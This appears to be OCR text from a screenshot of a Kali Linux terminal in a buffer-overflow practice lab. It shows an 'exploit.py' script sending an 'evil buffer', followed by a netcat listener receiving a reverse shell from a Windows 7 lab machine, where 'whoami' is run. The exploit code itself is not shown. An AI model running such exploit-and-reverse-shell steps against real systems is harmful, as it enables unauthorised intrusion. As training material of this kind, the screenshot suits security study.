 File Actions Edit View Help
┌──(root💀kali)-[~]
└─# python exploit.py
Sending evil buffer...
Done!
┌──(root💀kali)-[~]
└─#
KA
BY OFFENS
┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.206.129] from (UNKNOWN) [192.168.206.142] 49299
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raju\Desktop\vulnapps\oscp>whoami
whoami
raju-pc\raju
C:\Users\raju\Desktop\vulnapps\oscp>